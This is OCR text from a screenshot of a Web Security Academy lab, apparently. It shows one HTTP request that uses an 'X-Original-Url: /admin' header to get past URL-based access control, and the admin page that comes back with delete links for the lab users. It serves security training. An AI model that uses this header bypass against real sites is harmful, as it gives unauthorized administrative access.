 1 GET / HTTP/2
2 Host: 0a0c00b0043f4c798d909c73002100ba.web-security-academy.net
3 Cookie: session=klBAU9QUekm53dzGZ4eUQ0GOQO3K34w6
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0c00b0043f4c798d909c73002100ba.web-security-academy.net/
9 X-Original-Url: /admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73